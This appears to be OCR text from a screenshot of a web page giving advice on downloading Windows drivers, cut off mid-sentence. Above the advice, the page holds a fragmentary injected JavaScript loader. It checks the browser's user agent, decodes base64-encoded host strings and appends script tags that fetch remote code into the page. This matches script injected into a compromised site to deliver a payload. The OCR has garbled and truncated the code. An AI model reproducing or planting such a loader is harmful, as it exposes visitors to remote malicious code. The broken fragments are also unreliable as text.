
if(navigator.userAgent.toLowerCase().indexOf(“
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0M
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.src=
u=ac22c3e5″;document.body.appendChild(s_e);
If you are not sure how to download drivers
for Windows, follow these steps to success.
Start by identifying your hardware through
the device manager. This helps you know
exactly which drivers you need. Then visit
the hardware manufacturer’s official
website. This is the safest place to
download drivers as you can ensure that
they are the latest and most compatible
versions. For continuous maintenance,
consider a driver update tool that can help